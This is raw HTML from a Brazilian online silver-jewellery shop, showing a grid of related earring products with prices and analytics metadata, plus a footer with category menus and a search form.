	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:730,&quot;item_id&quot;:730,&quot;item_name&quot;:&quot;Brinco Ponto De Luz Cristal Com Rodio Brincos Para Noivas&quot;,&quot;sku&quot;:&quot;1031-Z&quot;,&quot;price&quot;:99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:730,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-lapidacao-emerald-prata-com-zirconia-amarela\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-1044 status-publish last instock product_cat-brincos product_cat-brincos-de-zirconias product_cat-brincos-pequenos product_cat-brincos-prata-925 product_cat-brincos-rodio product_tag-cristal product_tag-joias-delicadas product_tag-joias-divertidas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-prata-925-coroa-com-zirconias-cristais-semi-joias/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-coroa-com-cruz-cravejado-zirconias-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Prata 925 Coroa Com Zirconias Cristais Semi Joias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-coroa-com-cruz-cravejado-zirconias-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-coroa-com-cruz-cravejado-zirconias-prata-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-coroa-com-cruz-cravejado-zirconias-prata-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-925-de-coroa-cravejada-zirconias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Prata 925 Coroa Com Zirconias Cristais Semi Joias" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-925-de-coroa-cravejada-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-925-de-coroa-cravejada-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-925-de-coroa-cravejada-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-prata-925-coroa-com-zirconias-cristais-semi-joias/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Prata 925 Coroa Com Zirconias Cristais Semi Joias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>151,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1044,&quot;item_id&quot;:1044,&quot;item_name&quot;:&quot;Brinco Prata 925 Coroa Com Zirconias Cristais Semi Joias&quot;,&quot;sku&quot;:&quot;1453-SO&quot;,&quot;price&quot;:151,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1044,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-prata-925-coroa-com-zirconias-cristais-semi-joias\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-482 status-publish first instock product_cat-brincos product_cat-brincos-de-gotas product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-quartzo-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-semijoia-de-gotinha-rodio-zirconia-rosa-leitosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joias-gotinha-rosa-leitosa-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Semijoia De Gotinha Rodio Zirconia Rosa Leitosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joias-gotinha-rosa-leitosa-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joias-gotinha-rosa-leitosa-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joias-gotinha-rosa-leitosa-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-rosa-e-zirconias-brancas-semijoias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Semijoia De Gotinha Rodio Zirconia Rosa Leitosa" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-rosa-e-zirconias-brancas-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-rosa-e-zirconias-brancas-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-rosa-e-zirconias-brancas-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-semijoia-de-gotinha-rodio-zirconia-rosa-leitosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Semijoia De Gotinha Rodio Zirconia Rosa Leitosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>115,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:482,&quot;item_id&quot;:482,&quot;item_name&quot;:&quot;Brinco Semijoia De Gotinha Rodio Zirconia Rosa Leitosa&quot;,&quot;sku&quot;:&quot;0268-Z&quot;,&quot;price&quot;:115,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:482,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-semijoia-de-gotinha-rodio-zirconia-rosa-leitosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-989 status-publish instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio product_tag-esmeralda product_tag-joias-modernas product_tag-joias-oval product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-oval-esmeralda-com-zirconias-semi-joias-de-luxo/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Oval Esmeralda Com Zirconias Semi Joias De Luxo" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-prata-com-zirconias-verdes-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-oval-com-pedras-esmeraldas-leitosas-e-zirconias-waufen-joias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Oval Esmeralda Com Zirconias Semi Joias De Luxo" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-oval-com-pedras-esmeraldas-leitosas-e-zirconias-waufen-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-oval-com-pedras-esmeraldas-leitosas-e-zirconias-waufen-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-oval-com-pedras-esmeraldas-leitosas-e-zirconias-waufen-joias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-oval-esmeralda-com-zirconias-semi-joias-de-luxo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Oval Esmeralda Com Zirconias Semi Joias De Luxo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>162,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:989,&quot;item_id&quot;:989,&quot;item_name&quot;:&quot;Brinco Oval Esmeralda Com Zirconias Semi Joias De Luxo&quot;,&quot;sku&quot;:&quot;1367-Z&quot;,&quot;price&quot;:162,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:989,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-oval-esmeralda-com-zirconias-semi-joias-de-luxo\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-481 status-publish instock product_cat-brincos product_cat-brincos-de-gotas product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-joias-classicas product_tag-joias-de-gotas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-gota-moderna-com-zirconia-turmalina-leitosa-rodio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-prata-e-turmalina-leitosa-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Gota Moderna Com Zirconia Turmalina Leitosa Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-prata-e-turmalina-leitosa-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-prata-e-turmalina-leitosa-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-gota-prata-e-turmalina-leitosa-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-turmalina-leitosa-de-gotinha-prata-semijoias-finas-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Gota Moderna Com Zirconia Turmalina Leitosa Rodio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-turmalina-leitosa-de-gotinha-prata-semijoias-finas-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-turmalina-leitosa-de-gotinha-prata-semijoias-finas-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-turmalina-leitosa-de-gotinha-prata-semijoias-finas-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-gota-moderna-com-zirconia-turmalina-leitosa-rodio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Gota Moderna Com Zirconia Turmalina Leitosa Rodio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>145,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:481,&quot;item_id&quot;:481,&quot;item_name&quot;:&quot;Brinco Gota Moderna Com Zirconia Turmalina Leitosa Rodio&quot;,&quot;sku&quot;:&quot;0419-D&quot;,&quot;price&quot;:145,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:481,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-gota-moderna-com-zirconia-turmalina-leitosa-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos" selected="selected">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos" selected="selected">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
